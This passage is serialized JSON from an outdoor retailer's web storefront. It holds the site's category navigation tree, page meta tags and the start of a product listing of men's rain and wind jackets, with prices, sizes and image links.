Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":2,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fmen-jackets-rain","categoryId":"men-jackets-rain","category":{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Men's Rain Jackets - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options."},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fmen-jackets-rain?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Men's Rain Jackets - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options."},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-men-jackets-rain"},"products":{"limit":22,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_1","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"},"price":3499,"pricePerUnit":3499,"priceRanges":[{"maxPrice":3499,"minPrice":3499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107135741-C76","productName":"K-Way Men's Kaisa 3-in-1 Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"107151278"},"variants":[{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107151278","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"M"}},{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107151279","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"S"}},{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107151280","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"XS"}},{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107151282","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"2XL"}},{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107160739","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"XL"}},{"name":"K-Way Men's Kaisa 3-in-1 Jacket","price":3499,"productId":"107160740","tieredPrices":[{"price":3499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"L"}}],"variationGroups":[{"position":144,"productId":"107135741-C76","variationValues":{"color":"Dark Olive"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_1?%24large%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_2?%24large%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_1?%24small%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_2?%24small%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_1?%24zoom%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"},{"alt":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107135741_C76_2?%24zoom%24","title":"K-Way Men's Kaisa 3-in-1 Jacket -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-kaisa-3-in-1-jacket\u002F107135741-C76.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":1,"c_colorSwatches":[{"productId":"107135741-C76","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107135741-C76","item_name":"K-Way Men's Kaisa 3-in-1 Jacket","item_brand":"K-Way Performance","item_variant":"Dark Olive","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":3499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1","title":"K-Way Men's Alto Rain Jacket -  